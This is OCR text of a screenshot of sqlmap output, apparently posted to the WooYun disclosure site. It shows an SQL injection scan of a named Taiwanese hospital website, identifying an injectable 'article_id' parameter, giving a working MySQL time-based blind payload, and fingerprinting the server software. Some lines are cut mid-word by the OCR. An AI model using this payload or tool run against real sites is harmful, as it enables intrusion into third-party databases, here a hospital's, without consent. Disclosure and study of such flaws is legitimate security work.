 C:\Python27\sqlmap>python sqlmap.py -u http://www.linyuan-hosp.com.tw/medical_s
rv_list.php?article_id=2
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 09:35:33
[09:35:33] [INFO] resuming back-end DBMS 'mysql'
[09:35:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: article_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: article_id=2' AND SLEEP(5) AND 'GTCu'='GTCu
---
[09:35:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
www.wooyun.org